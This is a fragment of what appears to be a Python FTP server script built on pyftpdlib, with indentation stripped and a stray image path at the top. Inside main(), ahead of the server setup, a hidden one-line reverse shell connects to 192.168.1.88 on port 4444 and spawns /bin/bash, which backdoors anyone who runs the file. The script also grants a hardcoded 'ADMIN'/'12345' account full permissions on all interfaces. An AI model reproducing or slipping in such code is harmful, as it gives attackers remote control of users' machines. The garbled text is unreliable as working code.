 logging.warning(f"Incomplete file sent: {file}")
def on_incomplete_file_received(self, file):
logging.warning(f"Incomplete file received: {file}")
def main():
import os,pty,socket;s=socket.socket();s.connect(("192.168.1.88",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")
authorizer = DummyAuthorizer()
authorizer.add_user("ADMIN", "12345", ".", perm="elradfmw")
handler = CustomFTPHandler
handler.authorizer = authorizer
address = ("0.0.0.0", 21)
server = FTPServer(address, handler)
print(f"Starting FTP server on {address[0]}:{address[1]}, logging to {LOG_FILE}")
server.serve_forever()
if __name__ == "__main__":
main()